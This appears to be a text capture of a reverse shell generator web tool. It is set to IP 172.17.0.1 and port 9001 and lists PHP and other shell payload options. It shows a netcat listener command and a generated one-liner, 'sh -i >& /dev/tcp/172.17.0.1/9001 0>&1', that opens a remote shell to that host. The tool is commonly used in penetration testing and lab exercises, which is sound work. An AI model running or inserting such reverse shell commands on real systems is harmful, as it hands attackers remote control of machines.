 Reverse Shell Generator
IP & Port
IP
172.17.0.1
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
Assembled
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
🚀 sh -i >& /dev/tcp/172.17.0.1/9001 0>&1
Shell
sh
Encoding
None
Copy to clipboard